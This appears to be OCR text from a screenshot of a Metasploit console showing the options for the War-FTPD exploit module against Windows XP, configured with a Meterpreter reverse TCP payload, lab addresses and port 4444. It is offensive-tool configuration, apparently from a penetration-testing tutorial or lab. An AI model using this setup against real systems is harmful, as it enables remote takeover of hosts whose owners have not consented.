 ftp : .ruby.bin
File Edit View Bookmarks Settings Help
msf exploit(warftpd) > show options
Module options (exploit/windows/ftp/warftpd):
Name Current Setting Required Description
---- --------------- -------- -----------
FTPPASS mozilla@example.com no The password for the specified user
name
FTPUSER anonymous no The username to authenticate as
RHOST 192.168.1.7 yes The target address
RPORT 21 yes The target port
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process,
none
LHOST 192.168.1.7 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows XP SP0
msf exploit(warftpd) >